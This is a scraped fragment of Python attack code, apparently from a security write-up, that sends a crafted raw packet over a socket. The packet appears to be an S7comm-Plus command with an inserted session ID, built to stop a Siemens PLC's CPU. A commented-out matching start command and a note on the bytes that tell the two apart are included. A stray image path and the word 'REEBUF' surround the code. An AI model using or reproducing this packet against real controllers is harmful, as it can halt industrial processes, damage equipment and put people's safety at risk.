 stop_cmd = "\x03\x00\x00\x43\x02\xf0\x80" \
"\x72\x01\x00\x34\x31\x00\x00\x04\xf2" \
"\x00\x00\x00\x36\x00\x00\x03" + sessionid + "\x34\x00\x00\x00\x34\x01\x90\x77\x00\x08\x01\x00" \
"\x00\x04\xe8\x89\x69\x00\x12\x00\x00\x00\x00\x89\x6a\x00\x13\x00\x89\x6b\x00\x04\x00\x00" \
"\x00\x00\x00\x00\x00\x72\x01\x00\x00"
sock.send(stop_cmd)
# start_cmd = "\x03\x00\x00\x43\x02\xf0\x80" \
# "\x72\x02\x00\x34\x31\x00\x00\x04\xf2" \
# "\x00\x00\x00\x0a\x00\x00\x03" + sessionid + "\x34\x00\x00\x00\x34\x01\x90\x77\x00\x08\x03\x00" \
# "\x00\x04\xe8\x89\x69\x00\x12\x00\x00\x00\x00\x89\x6a\x00\x13\x00\x89\x6b\x00\x04\x00\x00" \
# "\x00\x00\x00\x00\x00\x72\x02\x00\x00"
# sock.send(start_cmd)
###start x90\x77\x00\x08\x03  stop x90\x77\x00\x08\x01
sock.recv(1024)
sock.close()
REEBUF